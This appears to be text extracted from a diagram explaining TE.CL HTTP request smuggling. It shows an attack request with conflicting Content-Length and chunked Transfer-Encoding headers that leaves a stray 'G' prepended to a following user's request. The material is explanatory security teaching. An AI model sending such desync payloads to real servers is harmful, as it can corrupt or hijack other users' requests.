 Attack Request
burp
frontend (TE)
backend (CL)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
1\r\n
G\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
1\r\n
G\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
foo=bar
POST / HTTP/1.1
Content-Length: 7
foo=bar
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar